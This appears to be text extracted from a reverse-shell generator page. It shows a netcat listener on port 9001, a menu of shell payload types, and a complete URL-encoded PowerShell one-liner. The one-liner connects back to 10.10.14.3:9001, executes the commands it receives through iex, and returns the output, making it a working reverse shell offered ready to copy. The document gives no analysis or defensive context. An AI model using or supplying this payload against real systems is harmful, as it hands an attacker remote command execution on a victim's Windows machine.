 IP 10.10.14.3 Port 9001 +1
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
PHP system
PHP `
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
node.js #2
powershell%20-nop%20-c%20%22%24client%20%3D%20New-
Object%20System.Net.Sockets.TCPClient%28%2710.10.14.3%27%2C9001%29%3B%24stream%20%3D
%20%24client.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7
D%3Bwhile%28%28%24i%20%3D%20%24stream.Read%28%24bytes%2C%200%2C%20%24bytes.Length%29
%29%20-ne%200%29%7B%3B%24data%20%3D%20%28New-Object%20-
TypeName%20System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C%20%24i%29%3B%24s
endback%20%3D%20%28iex%20%24data%202%3E%261%20%7C%20Out-
String%20%29%3B%24sendback2%20%3D%20%24sendback%20%2B%20%27PS%20%27%20%2B%20%28pwd%2
9.Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%5Btext.encoding%5D%3A%3AASCII%
29.GetBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.Leng
th%29%3B%24stream.Flush%28%29%7D%3B%24client.Close%28%29%22
Shell powershell Encoding URL Encode
Raw Copy